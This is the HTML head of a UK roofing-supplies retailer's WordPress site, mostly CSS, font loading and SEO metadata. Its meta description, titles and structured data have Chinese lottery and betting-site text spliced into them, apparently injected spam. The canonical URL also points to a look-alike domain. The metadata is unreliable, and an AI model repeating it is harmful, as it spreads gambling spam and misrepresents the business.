.wpb_wrapper{perspective:unset!important}@font-face{font-family:'newspaper';src:url(https://eroofing.co.uk/wp-content/themes/Newspaper/images/icons/newspaper.eot?23);src:url(https://eroofing.co.uk/wp-content/themes/Newspaper/images/icons/newspaper.eot?23#iefix) format('embedded-opentype'),url(https://eroofing.co.uk/wp-content/themes/Newspaper/images/icons/newspaper.woff?23) format('woff'),url(https://eroofing.co.uk/wp-content/themes/Newspaper/images/icons/newspaper.ttf?23) format('truetype'),url(https://eroofing.co.uk/wp-content/themes/Newspaper/images/icons/newspaper.svg?23#newspaper) format('svg');font-weight:normal;font-style:normal;font-display:swap}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*="td-icon-"]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-cart-empty:before{content:"\e9dc"}.ubermenu,.ubermenu .ubermenu-column,.ubermenu .ubermenu-icon,.ubermenu .ubermenu-item,.ubermenu .ubermenu-nav,.ubermenu .ubermenu-submenu,.ubermenu .ubermenu-target,.ubermenu-responsive-toggle{margin:0;padding:0;left:auto;right:auto;top:auto;bottom:auto;text-indent:0;clip:auto;position:static;background:0 0;text-transform:none;overflow:visible;z-index:10;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;vertical-align:top;line-height:1.3em;border:none;border-radius:0}.ubermenu,.ubermenu .ubermenu-column,.ubermenu .ubermenu-item,.ubermenu .ubermenu-nav,.ubermenu .ubermenu-submenu,.ubermenu .ubermenu-target,.ubermenu-responsive-toggle{height:auto;width:auto;max-height:none;min-height:0}.ubermenu .ubermenu-submenu-drop{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-moz-transform:translateZ(0);-webkit-transform:translateZ(0)}.ubermenu{display:block;background:#fff;line-height:1.3em;text-align:left}.ubermenu-bound{position:relative}.ubermenu,.ubermenu-nav{overflow:visible!important;z-index:100}.ubermenu-nav{text-align:inherit}.ubermenu-nav,.ubermenu-submenu{display:block;margin:0;padding:0;list-style:none}.ubermenu-responsive-toggle{display:none;text-decoration:none;max-width:100%}.ubermenu-responsive-toggle .fas{width:1.3em;text-align:center;margin-right:.6em}.ubermenu-responsive-toggle-align-left{float:left}.ubermenu-responsive-toggle-content-align-left{text-align:left}.ubermenu .ubermenu-mobile-footer{display:none}.ubermenu-bar-align-full{clear:both}.ubermenu .ubermenu-item{text-align:left;display:inline-block;vertical-align:top}.ubermenu .ubermenu-item-level-0{vertical-align:bottom;-moz-backface-visibility:visible;backface-visibility:visible}.ubermenu .ubermenu-item.ubermenu-item-level-0{float:none}.ubermenu-items-align-left.ubermenu-horizontal .ubermenu-item.ubermenu-item-level-0{float:left}body:not(.rtl) .ubermenu.ubermenu-horizontal .ubermenu-item-level-0:first-child>.ubermenu-target{border-left:none}.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target,.ubermenu .ubermenu-target,.ubermenu-responsive-toggle{padding:15px 20px}.ubermenu .ubermenu-submenu .ubermenu-submenu-type-stack{width:auto}.ubermenu .ubermenu-submenu-type-stack{padding-top:10px;padding-bottom:10px}.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target{padding-top:5px;padding-bottom:5px}.ubermenu .ubermenu-target{display:block;text-decoration:none;position:relative}.ubermenu .ubermenu-submenu .ubermenu-target{backface-visibility:hidden}.ubermenu .ubermenu-target-text{display:inline-block;vertical-align:baseline;font-family:inherit;font-weight:inherit;color:inherit}.ubermenu .ubermenu-icon{width:1.3em;text-align:center;line-height:1em;vertical-align:baseline}.ubermenu .ubermenu-item-layout-icon_left>.ubermenu-target-title{margin-left:.6em;display:inline-block}.ubermenu .ubermenu-column{max-width:100%}.ubermenu .ubermenu-item .ubermenu-submenu-drop{position:absolute;z-index:500;top:-10000px;height:0;max-height:0;visibility:hidden;overflow:hidden}.ubermenu .ubermenu-item:not(.ubermenu-active) .ubermenu-submenu-drop{min-height:0!important}.ubermenu .ubermenu-item .ubermenu-submenu-drop{box-shadow:0 0 20px rgba(0,0,0,.15)}.ubermenu .ubermenu-item-level-0>.ubermenu-submenu-drop{clip:rect(0,5000px,5000px,-5000px)}.ubermenu-bound .ubermenu-submenu-type-mega{min-width:50%}.ubermenu .ubermenu-submenu-drop.ubermenu-submenu-align-full_width{left:0}.ubermenu .ubermenu-submenu-drop.ubermenu-submenu-align-full_width{width:100%}.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item{display:block}.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item.ubermenu-column-auto{width:100%;display:block;float:none;min-width:0}.ubermenu-transition-none .ubermenu-item .ubermenu-submenu-drop{top:auto}.ubermenu:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega{max-height:600px;overflow-y:auto;-webkit-overflow-scrolling:touch}.ubermenu.ubermenu-disable-submenu-scroll .ubermenu-item>.ubermenu-submenu.ubermenu-submenu-type-mega{overflow:hidden}.ubermenu .ubermenu-submenu .ubermenu-column{display:block;float:left;width:auto}.ubermenu .ubermenu-submenu .ubermenu-column-auto{min-width:100px;width:auto}.ubermenu .ubermenu-nav .ubermenu-column-1-5{width:20%}.ubermenu .ubermenu-autoclear>.ubermenu-column-1-5:nth-child(5n+1){clear:both}.ubermenu .ubermenu-column:after,.ubermenu .ubermenu-submenu:after,.ubermenu:after{content:"";display:table;clear:both}.ubermenu{background:0 0}.ubermenu-submenu-drop{background:#fff}@media screen and (min-width:960px){.ubermenu-responsive-default.ubermenu{display:block!important}.ubermenu-responsive-default.ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-nav{display:flex;align-items:stretch}.ubermenu-responsive-default.ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0{display:flex;flex-direction:column}.ubermenu-responsive-default.ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0>.ubermenu-target{flex:1;display:flex;align-items:center;flex-wrap:wrap}.ubermenu-responsive-default.ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0>.ubermenu-submenu-drop{top:100%}}@media screen and (max-width:959px){.ubermenu-responsive-toggle{display:block}.ubermenu-responsive-default.ubermenu-responsive{width:100%;max-height:600px;visibility:visible;overflow:visible}.ubermenu-responsive-default.ubermenu-responsive.ubermenu{margin:0}.ubermenu-responsive-default.ubermenu-responsive.ubermenu .ubermenu-nav{display:block}.ubermenu-responsive-default.ubermenu-responsive.ubermenu-responsive-collapse{max-height:none;visibility:visible;overflow:visible}.ubermenu-responsive-default.ubermenu-responsive.ubermenu-responsive-collapse{max-height:0;overflow:hidden!important;visibility:hidden}.ubermenu-responsive-default.ubermenu-responsive.ubermenu-responsive-collapse:not(.ubermenu-in-transition){border-top-width:0;border-bottom-width:0}.ubermenu-responsive-default.ubermenu-responsive.ubermenu-responsive-collapse .ubermenu-item .ubermenu-submenu{display:none}.ubermenu-responsive-default.ubermenu-responsive .ubermenu-item-level-0{width:50%}.ubermenu-responsive-default.ubermenu-responsive.ubermenu-responsive-single-column .ubermenu-item-level-0{float:none;clear:both;width:100%}.ubermenu-responsive-default.ubermenu-responsive .ubermenu-item.ubermenu-item-level-0>.ubermenu-target{border:none;box-shadow:none}.ubermenu-responsive-default.ubermenu-responsive .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{width:100%;min-width:100%;max-width:100%;top:auto;left:0!important}.ubermenu-responsive-default.ubermenu-responsive .ubermenu-submenu.ubermenu-submenu-type-mega>.ubermenu-item.ubermenu-column{min-height:0;border-left:none;float:left;display:block}.ubermenu-responsive-default.ubermenu.ubermenu-responsive .ubermenu-column,.ubermenu-responsive-default.ubermenu.ubermenu-responsive .ubermenu-column-auto{min-width:50%}.ubermenu-responsive-default.ubermenu.ubermenu-responsive .ubermenu-autoclear>.ubermenu-column{clear:none}.ubermenu-responsive-default.ubermenu.ubermenu-responsive .ubermenu-column:nth-of-type(2n+1){clear:both}.ubermenu-responsive-default.ubermenu-responsive-single-column-subs .ubermenu-submenu .ubermenu-item{float:none;clear:both;width:100%;min-width:100%}.ubermenu-responsive-default.ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column,.ubermenu-responsive-default.ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column-auto{width:100%;max-width:100%}.ubermenu-responsive-default.ubermenu.ubermenu-mobile-modal{position:fixed;z-index:9999999;opacity:1;top:0;left:0;width:100%;width:100vw;max-width:100%;max-width:100vw;height:100%;height:calc(100vh - calc(100vh - 100%));height:-webkit-fill-available;max-height:calc(100vh - calc(100vh - 100%));max-height:-webkit-fill-available;border:none;box-sizing:border-box;display:flex;flex-direction:column;justify-content:flex-start;overflow-y:auto!important;overflow-x:hidden!important;overscroll-behavior:contain;transform:scale(1)}.ubermenu-responsive-default.ubermenu.ubermenu-mobile-modal.ubermenu-responsive-collapse{overflow:hidden!important;opacity:0;transform:scale(.9);visibility:hidden}.ubermenu-responsive-default.ubermenu.ubermenu-mobile-modal .ubermenu-nav{flex:1;overflow-y:auto!important;overscroll-behavior:contain}.ubermenu-responsive-default.ubermenu.ubermenu-mobile-modal .ubermenu-item-level-0{margin:0}.ubermenu-responsive-default.ubermenu.ubermenu-mobile-modal .ubermenu-mobile-close-button{border:none;background:0 0;border-radius:0;padding:1em;color:inherit;display:inline-block;text-align:center;font-size:14px}.ubermenu-responsive-default.ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button{width:100%;display:flex;align-items:center;justify-content:center}.ubermenu-responsive-default.ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .fas.fa-times{margin-right:.2em}.ubermenu-responsive-default.ubermenu .ubermenu-mobile-footer{display:block;text-align:center;color:inherit}}@media screen and (max-width:480px){.ubermenu-responsive-default.ubermenu.ubermenu-responsive .ubermenu-item-level-0{width:100%}.ubermenu-responsive-default.ubermenu.ubermenu-responsive .ubermenu-column,.ubermenu-responsive-default.ubermenu.ubermenu-responsive .ubermenu-column-auto{min-width:100%}}.ubermenu-skin-minimal{font-size:12px;color:#888}.ubermenu-skin-minimal .ubermenu-target{color:#333}.ubermenu-skin-minimal.ubermenu-responsive-toggle{background:transparent;color:#333;font-size:12px;text-transform:none;font-weight:normal}.ubermenu-skin-minimal{border:none;background:transparent}.ubermenu-skin-minimal .ubermenu-item-level-0>.ubermenu-target{font-weight:normal;color:#333;text-transform:none;border-left:none}body:not(.rtl) .ubermenu-skin-minimal.ubermenu-horizontal .ubermenu-item-level-0:first-child>.ubermenu-target{box-shadow:none}.ubermenu-skin-minimal .ubermenu-submenu.ubermenu-submenu-drop{background:#fff;border:1px solid #fff}.ubermenu-skin-minimal.ubermenu-horizontal .ubermenu-item-level-0>.ubermenu-submenu-drop{border-top:1px solid #fff}.ubermenu-skin-minimal .ubermenu-submenu,.ubermenu-skin-minimal .ubermenu-submenu .ubermenu-target{color:#333}.ubermenu-skin-minimal .ubermenu-submenu .ubermenu-item-header>.ubermenu-target{font-weight:bold;color:#333}.ubermenu-skin-minimal .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack>.ubermenu-target{border-bottom:1px solid #e9e9e9}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-right:before{content:"\f105"}.fa-bars:before{content:"\f0c9"}.fa-times:before{content:"\f00d"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:swap;src:url(https://eroofing.co.uk/wp-content/plugins/ubermenu/assets/fontawesome/webfonts/fa-regular-400.eot);src:url(https://eroofing.co.uk/wp-content/plugins/ubermenu/assets/fontawesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://eroofing.co.uk/wp-content/plugins/ubermenu/assets/fontawesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://eroofing.co.uk/wp-content/plugins/ubermenu/assets/fontawesome/webfonts/fa-regular-400.woff) format("woff"),url(https://eroofing.co.uk/wp-content/plugins/ubermenu/assets/fontawesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://eroofing.co.uk/wp-content/plugins/ubermenu/assets/fontawesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://eroofing.co.uk/wp-content/plugins/ubermenu/assets/fontawesome/webfonts/fa-solid-900.eot);src:url(https://eroofing.co.uk/wp-content/plugins/ubermenu/assets/fontawesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://eroofing.co.uk/wp-content/plugins/ubermenu/assets/fontawesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://eroofing.co.uk/wp-content/plugins/ubermenu/assets/fontawesome/webfonts/fa-solid-900.woff) format("woff"),url(https://eroofing.co.uk/wp-content/plugins/ubermenu/assets/fontawesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://eroofing.co.uk/wp-content/plugins/ubermenu/assets/fontawesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fas{font-family:"Font Awesome 5 Free"}.fas{font-weight:900}.tdc-header-template .td-main-page-wrap{padding-top:0}.tdc_zone{margin:0}.td-main-content-wrap .tdc_zone{z-index:0}.td-header-template-wrap{z-index:100}.td-header-desktop-wrap{width:100%}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td-fix-index{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_block_raw_css{margin-bottom:0}.tdb-template .td-main-content-wrap{padding-bottom:0}.td_block_wrap p:empty:before{display:none}button::-moz-focus-inner{padding:0;border:0}.td-container-wrap{background-color:var(--td_container_transparent, #ffffff);margin-left:auto;margin-right:auto}.wpb_text_column h2:first-child{margin-top:0}.wpb_button{display:inline-block;font-family:var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}.td-element-style{position:absolute;z-index:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0;overflow:hidden}.td-element-style-before{opacity:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}nav{display:block}a{background-color:transparent}b,strong{font-weight:bold}img{border:0}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}</style><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A400%7CPoppins%3A400%2C600%2C700%7CPoppins%3A400%2C600%7CPoppins%3A400&amp;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A400%7CPoppins%3A400%2C600%2C700%7CPoppins%3A400%2C600%7CPoppins%3A400&amp;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A400%7CPoppins%3A400%2C600%2C700%7CPoppins%3A400%2C600%7CPoppins%3A400&amp;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="xmlrpc.html" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="rocketlazyloadscript">window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="ERoofing is one of F1®168中国福彩赛程开奖查询网 极速赛车一分钟历史记录查询全面的一级方程式统计数据+168数据记录查询、1分钟赛程走势图详细分析 极速魔车168体彩号码记录查询官方网站_赛果一分钟168网开奖查询记录结果。" />
	<link rel="canonical" href="index.html" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="ERoofing | F1®168中国福彩赛程开奖查询网_极速魔车168体彩号码记录查询官方网站_赛果一分钟168网开奖查询记录结果 | Roofing Supplies" />
	<meta property="og:description" content="ERoofing is one of F1®168中国福彩赛程开奖查询网 极速赛车一分钟历史记录查询全面的一级方程式统计数据+168数据记录查询、1分钟赛程走势图详细分析 极速魔车168体彩号码记录查询官方网站_赛果一分钟168网开奖查询记录结果。" />
	<meta property="og:url" content="http://e-froofing.com/" />
	<meta property="og:site_name" content="ERoofing | F1®168中国福彩赛程开奖查询网_极速魔车168体彩号码记录查询官方网站_赛果一分钟168网开奖查询记录结果 | Roofing Supplies" />
	<meta property="article:publisher" content="https://www.facebook.com/ERoofingLtd" />
	<meta property="article:modified_time" content="2025-12-03T09:36:24+00:00" />
	<meta property="og:image" content="https://eroofing.co.uk/wp-content/uploads/2020/02/about-1.png" />
	<meta property="og:image:width" content="1250" />
	<meta property="og:image:height" content="726" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ERoofingUK F1®168中国福彩赛程开奖查询网_极速魔车168体彩号码记录查询官方网站_赛果一分钟168网开奖查询记录结果" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://eroofing.co.uk/","url":"http://e-froofing.com/","name":"ERoofing | F1®168中国福彩赛程开奖查询网_极速魔车168体彩号码记录查询官方网站_赛果一分钟168网开奖查询记录结果 Buy Roofing Materials | Roofing Supplies","isPartOf":{"@id":"https://eroofing.co.uk/#website"},"about":{"@id":"https://eroofing.co.uk/#organization"},"primaryImageOfPage":{"@id":"https://eroofing.co.uk/#primaryimage"},"image":{"@id":"https://eroofing.co.uk/#primaryimage"},"thumbnailUrl":"https://eroofing.co.uk/wp-content/uploads/2020/02/about-1.png","datePublished":"2016-01-20T04:19:52+00:00","dateModified":"2025-12-03T09:36:24+00:00","description":"ERoofing is one of F1®168中国福彩赛程开奖查询网 极速赛车一分钟历史记录查询全面的一级方程式统计数据+168数据记录查询、1分钟赛程走势图详细分析 极速魔车168体彩号码记录查询官方网站_赛果一分钟168网开奖查询记录结果。the Leading UK Online Retailers for High-Quality Roofing & DIY Materials. Nationwide Delivery, Expert Advice, and Exceptional Service. Shop with us today!","breadcrumb":{"@id":"https://eroofing.co.uk/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://eroofing.co.uk/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://eroofing.co.uk/#primaryimage","url":"https://eroofing.co.uk/wp-content/uploads/2020/02/about-1.png","contentUrl":"https://eroofing.co.uk/wp-content/uploads/2020/02/about-1.png","width":1250,"height":726},{"@type":"BreadcrumbList","@id":"https://eroofing.co.uk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://eroofing.co.uk/#website","url":"http://e-froofing.com/","name":"F1®168中国福彩赛程开奖查询网_极速魔车168体彩号码记录查询官方网站_赛果一分钟168网开奖查询记录结果 ERoofing","description":"F1®168中国福彩赛程开奖查询网 极速赛车一分钟历史记录查询全面的一级方程式统计数据+168数据记录查询、1分钟赛程走势图详细分析 极速魔车168体彩号码记录查询官方网站_赛果一分钟168网开奖查询记录结果 Roofing Materials","publisher":{"@id":"https://eroofing.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eroofing.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://eroofing.co.uk/#organization","name":"ERoofing","url":"https://eroofing.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://eroofing.co.uk/#/schema/logo/image/","url":"https://eroofing.co.uk/wp-content/uploads/2019/01/weblogo.png","contentUrl":"https://eroofing.co.uk/wp-content/uploads/2019/01/weblogo.png","width":200,"height":113,"caption":"ERoofing&amp;F1®168中国福彩赛程开奖查询网_极速魔车168体彩号码记录查询官方网站_赛果一分钟168网开奖查询记录结果"},"image":{"@id":"https://eroofing.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ERoofingLtd","https://x.com/ERoofingUK","https://www.instagram.com/eroofing.co.uk/","https://www.linkedin.com/company/eroofing/"]}]}</script>
	
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='http://www.google.com/' />
<link rel='dns-prefetch' href='http://stats.wp.com/' />
<link rel='dns-prefetch' href='http://fonts.googleapis.com/' />
<link href='https://fonts.gstatic.com/' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="ERoofing &raquo; Feed" href="index-4.html" />
<link rel="alternate" type="application/rss+xml" title="ERoofing &raquo; Comments Feed" href="index-5.html" />
<link data-minify="1" rel='preload'  href='css/font-awesome.minb687.css?ver=1758612307' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='css/blocks7ef2.css?ver=7.6.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='css/woo-conditional-shipping01e5.css?ver=1758612307&amp;wpr_t=1764754643' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='css/jquery-ui.min0957.css?ver=6.8.3&amp;wpr_t=1764754643' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='css/ion.rangeslider.min5152.css?ver=1.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='css/select2.min32d4.css?ver=6.8.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) 